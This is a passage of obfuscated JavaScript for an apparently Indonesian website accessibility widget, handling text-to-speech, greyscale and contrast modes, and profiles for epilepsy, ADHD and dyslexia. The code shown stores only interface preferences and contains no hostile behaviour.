_0xe4f37a=_0x2f827f[_0x50f79d(0x1399)][_0x50f79d(0x559)]('|'),_0x1333a0=0x4*0x38d+0x491*0x1+0x5*-0x3c1;while(!![]){switch(_0xe4f37a[_0x1333a0++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'1':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'7');continue;case'2':_0x2f827f[_0x50f79d(0x1cf0)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x3417)]);continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'1');continue;case'4':_0x2f827f[_0x50f79d(0x1eed)](action_kejang_dan_epilepsi_process);continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x2385)](_0x530fc5,_0x2f827f[_0x50f79d(0x26c4)])){var _0xe54e3c=_0x2f827f[_0x50f79d(0x22c0)][_0x50f79d(0x559)]('|'),_0x49f1c7=0x6d9*-0x2+-0x1ff2+0x2da4;while(!![]){switch(_0xe54e3c[_0x49f1c7++]){case'0':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'1');continue;case'1':_0x2f827f[_0x50f79d(0x22e2)](action_adhd_process);continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x1fb6)],'2');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'8');continue;case'4':_0x2f827f[_0x50f79d(0x10ee)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x7b1)]);continue;}break;}}}}}}}}}}}}function _0x3c0b9f(){var _0x111fd8=_0x50b27d;_0x2f827f[_0x111fd8(0x279c)](setTimeout,async()=>{var _0x5f113b=_0x111fd8;_0x2f827f[_0x5f113b(0xa74)](_0x26af92);},0x3d*-0x6d+0x1389*-0x1+0xa*0x497);}function _0x223389(_0xedc819){var _0x5b603a=_0x50b27d,_0x1cb62f={'RdzTE':_0x2f827f[_0x5b603a(0x226c)],'GLVyn':_0x2f827f[_0x5b603a(0x3481)],'aesOp':_0x2f827f[_0x5b603a(0x2c5c)],'ZOLjG':_0x2f827f[_0x5b603a(0x944)],'VBoFU':_0x2f827f[_0x5b603a(0x21be)],'HsXbf':_0x2f827f[_0x5b603a(0x3052)],'PrXGV':_0x2f827f[_0x5b603a(0x1a06)],'FMwrV':_0x2f827f[_0x5b603a(0x592)],'EAcIV':_0x2f827f[_0x5b603a(0x3265)]};_0x2f827f[_0x5b603a(0x2701)]($,_0xedc819)[_0x5b603a(0x30ed)](_0x2f827f[_0x5b603a(0x35b6)])&&(_0x2f827f[_0x5b603a(0x1523)]($,_0xedc819)[_0x5b603a(0x2f54)+'s'](_0x2f827f[_0x5b603a(0x35b6)]),_0x2f827f[_0x5b603a(0x1b42)]($,_0x2f827f[_0x5b603a(0x3306)](_0xedc819,'\x20*'))[_0x5b603a(0x3591)](function(_0x210d7b,_0x1c3464){var _0x394d9f=_0x5b603a,_0x3e4865=_0x1cb62f[_0x394d9f(0x1889)][_0x394d9f(0x559)]('|'),_0x5dcf6c=0xe*-0x269+-0xe5+0x22a3;while(!![]){switch(_0x3e4865[_0x5dcf6c++]){case'0':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x3146)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x1120)]);continue;case'1':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x3072)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x3482)]);continue;case'2':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x167b)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0x285a)]);continue;case'3':_0x5928b1[_0x394d9f(0x28eb)](_0x1cb62f[_0x394d9f(0x2e35)])&&(_0x1c3464[_0x394d9f(0x306c)]=_0x1cb62f[_0x394d9f(0xd25)]);continue;case'4':var _0x5928b1=_0x1c3464[_0x394d9f(0x306c)][_0x394d9f(0x28e6)];continue;}break;}}));}function _0x44e9d6(_0x56128e){var _0x50513b=_0x50b27d,_0x27810b=[_0x2f827f[_0x50513b(0x10d2)],_0x2f827f[_0x50513b(0x28ae)],_0x2f827f[_0x50513b(0x1a77)],_0x2f827f[_0x50513b(0x2435)],_0x2f827f[_0x50513b(0x2c17)],_0x2f827f[_0x50513b(0x35dd)],_0x2f827f[_0x50513b(0x1c18)],_0x2f827f[_0x50513b(0xb25)]];for(let _0x3f272d=-0x1b61+-0x2339+0x1*0x3e9a;_0x2f827f[_0x50513b(0x2422)](_0x3f272d,_0x27810b[_0x50513b(0x34bb)]);_0x3f272d++){var _0x1634bd=_0x2f827f[_0x50513b(0x22af)]('#',_0x27810b[_0x3f272d]);_0x2f827f[_0x50513b(0x1ffd)](_0x223389,_0x1634bd);}_0x2f827f[_0x50513b(0x1a67)](_0x56128e,_0x2f827f[_0x50513b(0x1f51)])&&_0x2f827f[_0x50513b(0x80a)](_0x362af2),localStorage[_0x50513b(0x794)](_0x2f827f[_0x50513b(0x22b2)]);}function _0x5e33e4(_0x5395b2){var _0x32e1dc=_0x50b27d,_0x14804c=_0x5395b2[_0x32e1dc(0xc3f)]('#','');_0x2f827f[_0x32e1dc(0x2401)]($,_0x5395b2)[_0x32e1dc(0x30ed)](_0x2f827f[_0x32e1dc(0x35b6)])?_0x2f827f[_0x32e1dc(0x15ed)](_0x44e9d6,_0x2f827f[_0x32e1dc(0x1f51)]):_0x2f827f[_0x32e1dc(0xd05)](_0x4c8502,_0x5395b2,_0x2f827f[_0x32e1dc(0x1823)]);var _0x2f1e3f=[_0x2f827f[_0x32e1dc(0x10d2)],_0x2f827f[_0x32e1dc(0x28ae)],_0x2f827f[_0x32e1dc(0x1a77)],_0x2f827f[_0x32e1dc(0x2435)],_0x2f827f[_0x32e1dc(0x2c17)],_0x2f827f[_0x32e1dc(0x35dd)],_0x2f827f[_0x32e1dc(0x1c18)],_0x2f827f[_0x32e1dc(0xb25)]],_0x1b40ff=_0x2f1e3f[_0x32e1dc(0x1589)](_0x14804c);_0x2f1e3f[_0x32e1dc(0x994)](_0x1b40ff);for(let _0x45c4e0=-0x20f2*0x1+0x4b*0x57+0x775;_0x2f827f[_0x32e1dc(0x2620)](_0x45c4e0,_0x2f1e3f[_0x32e1dc(0x34bb)]);_0x45c4e0++){var _0x5a7496=_0x2f827f[_0x32e1dc(0x3413)]('#',_0x2f1e3f[_0x45c4e0]);_0x2f827f[_0x32e1dc(0x1115)](_0x4c8502,_0x5a7496,_0x2f827f[_0x32e1dc(0x2690)]);}}_0x2f827f[_0x50b27d(0x1ffd)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x1c84)],function(){var _0x4b6cbe=_0x50b27d,_0x5f4c89=_0x2f827f[_0x4b6cbe(0x1b3f)]($,this)[_0x4b6cbe(0x2e78)]()[_0x4b6cbe(0x17a6)]();_0x2f827f[_0x4b6cbe(0xc79)](speach,_0x5f4c89),_0x2f827f[_0x4b6cbe(0x1fb3)](speachmobile,_0x5f4c89);}),_0x2f827f[_0x50b27d(0x190e)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],'a',function(){var _0x427414=_0x50b27d,_0x1b68fb=_0x2f827f[_0x427414(0x2566)]($,this)[_0x427414(0x2e78)]()[_0x427414(0x17a6)]();_0x2f827f[_0x427414(0x164e)](speach,_0x1b68fb),_0x2f827f[_0x427414(0x3228)](speachmobile,_0x1b68fb);}),!window[_0x50b27d(0x2dfc)]&&(James={}),James[_0x50b27d(0x1a4f)]={},James[_0x50b27d(0x1a4f)][_0x50b27d(0x20aa)]=function(){var _0x56836c=_0x50b27d,_0x3c8ab1=_0x2f827f[_0x56836c(0x349f)][_0x56836c(0x559)]('|'),_0x35b5b9=-0x214+-0x1305+0x1519;while(!![]){switch(_0x3c8ab1[_0x35b5b9++]){case'0':var _0x2b118a;continue;case'1':if(window[_0x56836c(0x238)+'on'])_0x2b118a=window[_0x56836c(0x238)+'on']();else document[_0x56836c(0x588)]&&(_0x2b118a=document[_0x56836c(0x588)][_0x56836c(0x2924)+'e']());continue;case'2':if(_0x2b118a[_0x56836c(0x2e78)])_0x46d367=_0x2b118a[_0x56836c(0x2e78)];continue;case'3':if(_0x2f827f[_0x56836c(0x92c)](_0x46d367,'')){var _0x1f2966=window[_0x56836c(0x238)+'on']()[_0x56836c(0x17a6)]();_0x2f827f[_0x56836c(0x1649)](speach,_0x1f2966);}continue;case'4':var _0x46d367=_0x2b118a;continue;}break;}},_0x2f827f[_0x50b27d(0x5a5)]($,document)[_0x50b27d(0x6a7)](function(){var _0x4779cd=_0x50b27d;_0x2f827f[_0x4779cd(0x2acf)]($,document)[_0x4779cd(0x31c)](_0x2f827f[_0x4779cd(0x366d)],James[_0x4779cd(0x1a4f)][_0x4779cd(0x20aa)]);}),_0x2f827f[_0x50b27d(0x3204)]($,document)[_0x50b27d(0x6a7)](function(){var _0xb582d8=_0x50b27d,_0x5946e5={'pooym':_0x2f827f[_0xb582d8(0x1f8c)],'prwrl':function(_0x515a0e,_0x5aa625){var _0x5f88da=_0xb582d8;return _0x2f827f[_0x5f88da(0x92c)](_0x515a0e,_0x5aa625);},'CNhIA':function(_0x164bdd,_0x5dcc5d){var _0x223ee7=_0xb582d8;return _0x2f827f[_0x223ee7(0x208f)](_0x164bdd,_0x5dcc5d);},'sABWm':function(_0x39b400,_0x5eb586){var _0x401c7c=_0xb582d8;return _0x2f827f[_0x401c7c(0x297c)](_0x39b400,_0x5eb586);},'uVDUi':function(_0x123457,_0x1cfb54){var _0x431640=_0xb582d8;return _0x2f827f[_0x431640(0x1a58)](_0x123457,_0x1cfb54);},'ZwZqt':function(_0x3822f9,_0x282339){var _0x47c30d=_0xb582d8;return _0x2f827f[_0x47c30d(0x1dc7)](_0x3822f9,_0x282339);},'Dqeob':function(_0x154279,_0x12ea22){var _0x40193b=_0xb582d8;return _0x2f827f[_0x40193b(0x2701)](_0x154279,_0x12ea22);}};document[_0xb582d8(0x2700)+_0xb582d8(0xf7e)](_0x2f827f[_0xb582d8(0xdde)],function(_0x2f6ecc){var _0x38c67b=_0xb582d8,_0x29a981=localStorage[_0x38c67b(0x2dda)](_0x5946e5[_0x38c67b(0x2ea1)]);if(_0x5946e5[_0x38c67b(0x5cf)](_0x29a981,null)&&_0x5946e5[_0x38c67b(0x111f)](_0x29a981,'on')){const _0x3db97e=window[_0x38c67b(0x238)+'on']();if(_0x5946e5[_0x38c67b(0x273f)](_0x3db97e[_0x38c67b(0x2d9)],-0xd*0xd+-0x217c+0x2225))return;const _0x2b85d9=_0x3db97e[_0x38c67b(0x7f8)](0x1d04+-0x6ae+0x6*-0x3b9),_0x2d2e0a=_0x2b85d9[_0x38c67b(0x1f4b)+_0x38c67b(0x35c7)+'t'](),_0x129ba9=_0x3db97e[_0x38c67b(0x17a6)]();!_0x5946e5[_0x38c67b(0x562)](isBlank,_0x129ba9)&&_0x5946e5[_0x38c67b(0x306b)](_0x129ba9,undefined)&&_0x5946e5[_0x38c67b(0x5cf)](_0x129ba9,'')&&_0x5946e5[_0x38c67b(0x21f0)](speachmobile,_0x129ba9);}});}),_0x2f827f[_0x50b27d(0xe96)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x2176)],function(){var _0x265267=_0x50b27d,_0x28c592=_0x2f827f[_0x265267(0x164e)]($,this)[_0x265267(0x2e78)]()[_0x265267(0x17a6)]();_0x2f827f[_0x265267(0x1d3c)](callfunction,_0x28c592);}),_0x2f827f[_0x50b27d(0xb69)]($,document)['on'](_0x2f827f[_0x50b27d(0x1c77)],_0x2f827f[_0x50b27d(0x2978)],function(){var _0x1c7d64=_0x50b27d,_0x3b7aa4=_0x2f827f[_0x1c7d64(0x1cfb)]($,this)[_0x1c7d64(0x2e78)]()[_0x1c7d64(0x17a6)]();_0x2f827f[_0x1c7d64(0x29eb)](callfunction,_0x3b7aa4);}),_0x2f827f[_0x50b27d(0x2c15)]($,_0x2f827f[_0x50b27d(0x3608)])['on'](_0x2f827f[_0x50b27d(0x20e6)],function(_0x4d6848){var _0x48567e=_0x50b27d;if(_0x2f827f[_0x48567e(0x1d12)](_0x4d6848[_0x48567e(0x95a)],_0x2f827f[_0x48567e(0x3446)])){}else{if(_0x2f827f[_0x48567e(0x1459)](_0x4d6848[_0x48567e(0x95a)],_0x2f827f[_0x48567e(0xcd9)])){}}});}function get_data_array(){var _0x9107d0=_0x4314ef,_0x99b4ad={'oLuwH':function(_0x52955e,_0xaf2111){return _0x52955e==_0xaf2111;},'exSHx':function(_0x1cfb3c,_0x57a522){return _0x1cfb3c>_0x57a522;},'nRPIr':function(_0x59d8a9,_0x16c0c2){return _0x59d8a9(_0x16c0c2);},'NmhqU':function(_0x25f66d,_0x1aa418){return _0x25f66d+_0x1aa418;},'EfqWO':_0x9107d0(0x130b)+'\x27','TocGl':function(_0x4ee70f,_0x54a050){return _0x4ee70f>=_0x54a050;},'nsAvQ':function(_0x4162a2,_0x1dbec3){return _0x4162a2<_0x1dbec3;},'fzLkG':function(_0x5c619c,_0x54c33b){return _0x5c619c+_0x54c33b;},'FJPqT':function(_0x5c8299,_0x4bf67d){return _0x5c8299+_0x4bf67d;},'FXRWm':function(_0x272f54,_0x4d0108){return _0x272f54+_0x4d0108;},'LFWGJ':function(_0x3efc83,_0x4f224f){return _0x3efc83+_0x4f224f;},'wkpqe':function(_0x5a2703,_0x271589){return _0x5a2703+_0x271589;},'MCrgU':function(_0xb0b10f,_0x57087b){return _0xb0b10f+_0x57087b;},'SwRKQ':function(_0x2eccff,_0x580b11){return _0x2eccff+_0x580b11;},'HKFyT':function(_0x562e5a,_0x17c5aa){return _0x562e5a+_0x17c5aa;},'FeTuM':function(_0x5eb526,_0x43e02a){return _0x5eb526+_0x43e02a;},'TnRXJ':function(_0x4c3562,_0x1986ea){return _0x4c3562+_0x1986ea;},'YgptW':function(_0x51298d,_0x261ca8){return _0x51298d+_0x261ca8;},'GCyJU':function(_0x1e94b7,_0x4ef917){return _0x1e94b7+_0x4ef917;},'JWexD':function(_0x49decd,_0x2e5559){return _0x49decd+_0x2e5559;},'Ozque':function(_0x30f4d0,_0x15a463){return _0x30f4d0+_0x15a463;},'aQpPt':function(_0x1b42f9,_0x580c6a){return _0x1b42f9+_0x580c6a;},'VLFxA':function(_0x4ca6bf,_0x43fe65){return _0x4ca6bf+_0x43fe65;},'UsrSP':function(_0x899ef3,_0x2aead0){return _0x899ef3+_0x2aead0;},'szMRg':_0x9107d0(0x1f05)+'ip'},_0x178bd1=tampung_text[_0x9107d0(0x830)](_0x17f73f=>_0x17f73f),_0x6aab90=_0x178bd1[_0x9107d0(0x830)](function(_0x421226,_0x12da3f){var _0x2b5a97=_0x9107d0;return _0x99b4ad[_0x2b5a97(0x58e)](_0x178bd1[_0x2b5a97(0x1589)](_0x421226),_0x12da3f);});for(let _0x579cf5 of _0x6aab90){if(_0x99b4ad[_0x9107d0(0x1b0a)](_0x579cf5[_0x9107d0(0x34bb)],-0x1c67+0x11*0x74+0x14b6)&&_0x99b4ad[_0x9107d0(0x1872)](_0x579cf5[_0x9107d0(0x34bb)],-0x2*-0x218+-0xf0+0x7*-0x65)){var _0x2c1a0a=_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x2e2b)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x1121)](_0x99b4ad[_0x9107d0(0xba7)](_0x99b4ad[_0x9107d0(0x1121)](_0x99b4ad[_0x9107d0(0x970)](_0x99b4ad[_0x9107d0(0x1fe7)](_0x99b4ad[_0x9107d0(0x33c3)](_0x99b4ad[_0x9107d0(0xba7)](_0x99b4ad[_0x9107d0(0x257d)](_0x99b4ad[_0x9107d0(0x6a8)](_0x99b4ad[_0x9107d0(0x504)](_0x99b4ad[_0x9107d0(0x22d0)](_0x99b4ad[_0x9107d0(0x2c7d)](_0x99b4ad[_0x9107d0(0x23f7)](_0x99b4ad[_0x9107d0(0xa9f)](_0x99b4ad[_0x9107d0(0x459)](_0x99b4ad[_0x9107d0(0x1e1d)](_0x99b4ad[_0x9107d0(0x1683)](_0x99b4ad[_0x9107d0(0x1fe7)](_0x99b4ad[_0x9107d0(0x2fb3)](_0x99b4ad[_0x9107d0(0x10d3)](_0x9107d0(0x1787)+_0x9107d0(0x13d2),_0x579cf5),_0x9107d0(0x163a)+_0x9107d0(0x1ee9)),_0x579cf5),_0x9107d0(0x299)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x4e4)+_0x9107d0(0x2589)),_0x579cf5),_0x9107d0(0x73b)+_0x9107d0(0x2073)),_0x579cf5),_0x9107d0(0x171f)+_0x9107d0(0x130b)+'\x27'),_0x579cf5),_0x9107d0(0x1dcb)+_0x9107d0(0x130b)+'\x27'),_0x579cf5),_0x9107d0(0x2d4b)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x2ac3)+_0x9107d0(0x8ff)+_0x9107d0(0x2836)),_0x579cf5),_0x9107d0(0x2876)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x2310)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x1cc9)+_0x9107d0(0xeba)),_0x579cf5),_0x9107d0(0x1d35)+_0x9107d0(0xeba)),_0x579cf5),'\x27)');_0x99b4ad[_0x9107d0(0x1c63)]($,_0x2c1a0a)[_0x9107d0(0x830)](function(){var _0x321bae=_0x9107d0;return _0x99b4ad[_0x321bae(0x2b20)](_0x99b4ad[_0x321bae(0x1c63)]($,this)[_0x321bae(0x17ca)]()[_0x321bae(0x16a9)]()[_0x321bae(0x994)]()[_0x321bae(0x1fc6)]()[_0x321bae(0x830)](_0x99b4ad[_0x321bae(0xba7)](_0x99b4ad[_0x321bae(0xba7)](_0x99b4ad[_0x321bae(0x3f7)],_0x579cf5),'\x27)'))[_0x321bae(0x34bb)],-0x1*0x1669+0x26f6+-0x108d);})[_0x9107d0(0x3297)](_0x99b4ad[_0x9107d0(0x1196)],_0x579cf5);}}}function cek_grey_scale_active_no_active(){var _0x52f2a8=_0x4314ef,_0xdbe1b7={'WnNsN':function(_0x4cdc5d,_0x10fd1b){return _0x4cdc5d==_0x10fd1b;},'WvkXJ':function(_0x1c4561,_0x39ecd6){return _0x1c4561>_0x39ecd6;},'phgfH':function(_0x5eff86){return _0x5eff86();},'oQwVY':function(_0x43818f,_0x3ffe80){return _0x43818f==_0x3ffe80;},'WLoZS':function(_0x51ba04,_0x1449e0){return _0x51ba04>_0x1449e0;},'qjBDP':function(_0x295013,_0x316e3f){return _0x295013==_0x316e3f;},'eZXww':function(_0x297a6f){return _0x297a6f();}};if(_0xdbe1b7[_0x52f2a8(0x570)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x1f0b*-0x1+0x25c7+-0x6bb)&&_0xdbe1b7[_0x52f2a8(0x3554)](action_contrash_widget[_0x52f2a8(0x34bb)],0x1a68+-0x4da+-0x158e))_0xdbe1b7[_0x52f2a8(0x19c5)](load_active_grey_scale);else{if(_0xdbe1b7[_0x52f2a8(0xa8b)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x2609+0x9*-0xd1+-0x21*0xee)&&_0xdbe1b7[_0x52f2a8(0x7d6)](action_contrash_widget[_0x52f2a8(0x34bb)],-0x118c+-0x49*0x35+0x20a9))_0xdbe1b7[_0x52f2a8(0x19c5)](load_active_grey_scale_v2);else _0xdbe1b7[_0x52f2a8(0x198a)](action_grey_scale_widget[_0x52f2a8(0x34bb)],0x20c2*-0x1+0x3*0x16+0x2083)&&_0xdbe1b7[_0x52f2a8(0x7d6)](action_contrash_widget[_0x52f2a8(0x34bb)],-0x3b7*-0x7+0x1c22+-0x3623)&&_0xdbe1b7[_0x52f2a8(0x107f)](load_active_grey_scale_v3);}}function callfunction(_0x514fd6){var _0x102afe=_0x4314ef,_0xe79e72={'Cuaqe':function(_0x2dfa2e,_0x4c63c4){return _0x2dfa2e(_0x4c63c4);},'CJwua':_0x102afe(0x76a)+'le','vHebM':function(_0x58c6bf,_0x5c31e8){return _0x58c6bf!=_0x5c31e8;},'XMMZU':function(_0x2d2e30,_0x17c0aa){return _0x2d2e30==_0x17c0aa;},'VOVlN':function(_0x1135bc,_0x37ee93,_0x199c5f){return _0x1135bc(_0x37ee93,_0x199c5f);}},_0x36e816=localStorage[_0x102afe(0x2dda)](_0xe79e72[_0x102afe(0x1a0c)]);_0xe79e72[_0x102afe(0x2b70)](_0x36e816,null)&&_0xe79e72[_0x102afe(0x3139)](_0x36e816,'on')?_0xe79e72[_0x102afe(0x25ee)](setTimeout,()=>{var _0x4d53e0=_0x102afe;_0xe79e72[_0x4d53e0(0x181b)](speachmobile,_0x514fd6);},-0x9*-0x2f5+-0x1*-0x2001+0x4*-0xe9b):_0xe79e72[_0x102afe(0x181b)](speach,_0x514fd6);}function speachmobile(_0x4d012c){var _0x424664=_0x4314ef,_0x45becc={'EcAlF':_0x424664(0x76a)+'le','GanmN':function(_0x17943f,_0x3b4fb0){return _0x17943f!=_0x3b4fb0;},'NtiRn':function(_0x10487d,_0x177153){return _0x10487d==_0x177153;},'sYwaC':_0x424664(0x2267)+_0x424664(0x54e)},_0x45792c=localStorage[_0x424664(0x2dda)](_0x45becc[_0x424664(0x1f5d)]);_0x45becc[_0x424664(0xc6f)](_0x45792c,null)&&_0x45becc[_0x424664(0x5ac)](_0x45792c,'on')&&(responsiveVoice[_0x424664(0xff2)+'rt']()&&responsiveVoice[_0x424664(0x1290)](_0x4d012c,_0x45becc[_0x424664(0x125f)]));}function speach(_0x4b80ae){var _0x12cd21=_0x4314ef,_0xa9f8e={'qbJKK':_0x12cd21(0x1ac9)+'e','iRPcO':function(_0x5951da,_0x2f632a){return _0x5951da!=_0x2f632a;},'dAKsw':function(_0x34990b,_0x12cd2b){return _0x34990b==_0x12cd2b;},'PHyml':function(_0x37c26a,_0x163f93){return _0x37c26a in _0x163f93;},'CPtQl':_0x12cd21(0x2f83)+_0x12cd21(0xdf9),'Sulff':function(_0x563957,_0x3a4a88){return _0x563957||_0x3a4a88;},'mRwpP':_0x12cd21(0x1dad),'GsYYE':function(_0x2b5688,_0x477d24){return _0x2b5688(_0x477d24);},'gTmdR':_0x12cd21(0x2780)+_0x12cd21(0x13ec)},_0x2efffc=localStorage[_0x12cd21(0x2dda)](_0xa9f8e[_0x12cd21(0x60b)]);if(_0xa9f8e[_0x12cd21(0x34e8)](_0x2efffc,null)&&_0xa9f8e[_0x12cd21(0xce3)](_0x2efffc,'on')){var _0x41f7be=window[_0x12cd21(0x2f83)+_0x12cd21(0xdf9)];_0x41f7be[_0x12cd21(0x888)]();if(_0xa9f8e[_0x12cd21(0x2b33)](_0xa9f8e[_0x12cd21(0x1208)],window)){const _0x2e933f=new SpeechSynthesisUtterance(_0xa9f8e[_0x12cd21(0x23d6)](_0x4b80ae,''));_0x2e933f[_0x12cd21(0x13ab)]=_0xa9f8e[_0x12cd21(0x14f1)],_0x41f7be[_0x12cd21(0x49f)](),_0x41f7be[_0x12cd21(0x1290)](_0x2e933f);}else _0xa9f8e[_0x12cd21(0x665)](alert,_0xa9f8e[_0x12cd21(0x1c12)]);}}let r=setInterval(()=>{var _0x5d690e=_0x4314ef,_0x47af11={'yiPai':function(_0x11b0ef,_0x2dc3c2){return _0x11b0ef(_0x2dc3c2);}};!speechSynthesis[_0x5d690e(0x28f0)]?_0x47af11[_0x5d690e(0x24d9)](clearInterval,r):speechSynthesis[_0x5d690e(0x2173)]();},0x19ae+0x914+-0x1*0x1eda);async function pauseAudio(){var _0x3ea4c0=_0x4314ef;audio&&!audio[_0x3ea4c0(0x16df)]&&(audio[_0x3ea4c0(0x2e0e)](),audio[_0x3ea4c0(0x1908)+'e']=0x2361+-0x48d+-0x1ed4);}async function playAudio(_0x6c4c84){var _0x3a95cf=_0x4314ef,_0x5b3fc7={'vlXGm':function(_0x3daee3){return _0x3daee3();}};_0x5b3fc7[_0x3a95cf(0x1df4)](pauseAudio),audio=new Audio(),audio[_0x3a95cf(0x33be)]=_0x6c4c84,audio[_0x3a95cf(0x7b5)]();}function _0x3a15(){var _0x4347b0=['\x20\x20</svg>\x0a\x20','c-28.8,0-5','047\x2060.129','6389143.43','2\x203.4375\x209','0625\x2059.20','roup_row_w','1.836\x20-8,5','6\x206.483002','.8968763\x202','17.8-15,18','2095\x2076.42','XfXtX',':\x20U+0460-0',',29.4,23.5','wdUIa','7.0330198-','25.57232-1','length','diseleksia','Jakarta\x20Sa','color_2\x20ac','olumn;\x0a\x20\x20b','62954075\x207','\x20\x20\x20Kontras','650277-.00','bottom:\x201p','.093-14.09','9\x20-0.01029','-1.1,15.7-','3s\x20!import','6570312\x2018','89062\x207.84','pilepsi','GPJlM','113','WRoao','dget','\x200\x205px\x20rgb','4.5,8.6,22','0899595-.8','4.33847046','21-42.576c','s.gstatic.','dHzjY','5859375\x20-0','40405273\x20-','\x20\x20\x20d=\x22M1\x207','slider_dsb','=\x22round\x22\x20s','BBrug','22314453\x202','l-.0659998','25\x2032.9881','JUoaF','.549,3.022','fFDlT','03410014\x201','utline:\x201p','9.28365,95','3,176.899,','1.3282959\x20','59375\x2011.6','iRPcO','003\x20C55.42','DIBjO','x_button_s','t\x20fill=\x22no','.6c14.1-14','/svg>\x0a\x0a\x0a\x0a\x20','9\x208.18871C','54371367-.','=\x22svg_icon','2.80084624','49653106-.','22\x20C-11.11','ata_permoh','=\x22action_g','3.62449895','ion_buta_w','=\x2260\x22\x20widt','3\x2012.5\x200.7','21611.4043','747-7.795c','nsparent\x20!','x;\x0a\x20\x20flex-','108','d=\x22list_st','51562\x2013.8','6184,73.64','6-.3701063','bOECh','underline','8-.0220559','90625\x2018.4','OUyru','PxKZV','ck\x20!import','xt-align:\x20','3\x20-298\x20-24','01.0193726','\x0a}\x0a\x0a.layou','up:hover\x20.','\x20\x20font-fam','C-12.32390','557004\x202.1','-align:\x20ce','d\x22\x20stroke-','endah','RizPZ','765.500914','68\x20-11.267','kFjMK','.01724873.','C19.8116\x201','\x22http://ww','942\x203.9618','on:\x20column','.879\x22\x20rx=\x22','72.7720448','zing:\x20bord','\x20-1.621,1.','ZSJJm','\x209.6344258','C39.6863\x201','tCbvL','il_dsb\x22>\x0a\x20','TPjSb','xhpPe','atio=\x22xMid','1654297\x2058','ddARB','168.867029','0,-1.542\x200','hYksM','s_bawahi_t','yMZEk','6101-.2511','nyUTJ','.0190248-.','\x22translate','rent;\x0a\x20\x20he','\x20\x20\x20\x20\x20\x20\x20\x2024','Eptbk','background','ath\x20d=\x22M25',');\x0a\x20\x20strok','3.4495139.','77-.053854','783359-.08','w:before\x20{','0758264.00','ISmpX','kontras_mu','73\x201.63281','818h1.9229','font-famil','86408\x2049.8','\x22false\x22><p','UcfSQ','.39141\x204.3','rta\x20Sans\x20N','XHlGl','4\x2056.09775','JvcFe','\x0a}\x0a\x0a.box_c','0,50.9L205','xCWCV','\x22></div>\x0a\x20','SuIFF','n_link','WvkXJ','95471.1649','WGjFg','7.25976562','9\x2081.48109','359\x2081.996','.6906493-.','ieMTI','0%\x20!import','4642.26634','-.32208281','set\x20{\x0a\x20\x20\x20\x20','#action_to','er-width:\x20','\x20\x20\x20\x20<path\x20','0655501.00','68359375\x201','litas\x20\x20*,.','ldjKC','TAlMW','0156\x20C79.7','oastificat','=\x22box_name','5-.8488928','11px','isan_dapat','=\x221.0\x22\x20id=','l=\x27none\x27\x20x','DAufF','5818359\x20-1','ey_scale_c','1.25623766','1.605048v.','\x20\x20margin-r','0291\x201.014','aUMww','2.01267939','7|0|1|6|2|','9\x20-6.00390','saturate(3','p:\x20round;\x0a','autiX','\x20none;\x0a\x20\x20f','17157\x204\x208.','class=\x22gro','4.17524393','LzWaw',',12.483\x200,','1.8,436.8,','\x2048.4755\x205','3.74608251','WReSO','gEJMs','0060056-.4','_text_icon','GiVMu','family:\x20\x27P','91.3310378','.84150391\x20','7.4135\x2019.','926.053764','each','xweYy','on:\x20transf','49\x20-28\x20l54',',11.643c1.','13.5\x22\x20/>\x0a\x20','entries','3\x20C78.9666','93,-4.04\x200','795c-4.375','KVwPx',';\x0a\x20\x20justif','16\x22\x20x1=\x2240','ulisan_gre',';*/\x0a}\x0a\x0a.gr','5860868l.1','058802-.00','99\x200\x201.98\x20','rcFcZ','\x20\x20font-sty','20\x20C0\x2013.4','.5)','C6\x2046.3848','fill=\x22#000','acity:\x200.5','718\x20C56.50','l_content:','BNybg','4392.14469','overflow:\x20','273\x2080.976','\x20backgroun','BxfED','5273\x20C79.0','29263\x204.3-','.024,27.62','dZSHl','OIQnm','4363431.14','jeda','C-9.115020','Z\x20\x22\x20fill=\x22','#circle_cl','RNnWA','36\x20C62.807','KFpPW','/>\x0a\x20\x20\x20\x20\x20\x20\x20','25\x2046.3881',':\x20black\x20!i','8487027-.0','iqUuw','RyofU','683\x20\x20\x20c2.0','\x205.23136\x204','gClientRec','8.97587891','fill:\x20whit','TJQFa','_tautan','35C20.0314','703\x202.4530','>\x0a\x0a\x0a\x0a\x0a\x20\x20\x20\x20','985157-.02','1848\x2072.79','n.js','8818359\x2021','96555398\x20-','993896\x20C61','7651367\x20C7','pageX','s:rdf=\x22htt','coJOl','2|4|1|0|